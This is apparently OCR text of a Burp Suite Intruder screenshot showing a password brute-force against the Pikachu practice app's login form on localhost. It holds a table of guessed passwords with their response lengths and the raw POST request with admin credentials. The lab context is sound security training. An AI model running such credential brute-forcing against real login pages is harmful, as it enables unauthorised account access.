 攻击 保存 列 3. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
999 0 200 34920
1141 0 200 34920
34 123456 200 34941
61 123456 200 34941
96 123456 200 34941
967 123456 200 34941
1188 123456 200 34941
0 200 34965
1 root1234 200 34965
2 abc12345 200 34965
请求 响应
美化 Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=rbe7slhc5eb6g4og4eheba2hf3
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&password=123456&submit=Login
Search... 0匹配
12931 of 96807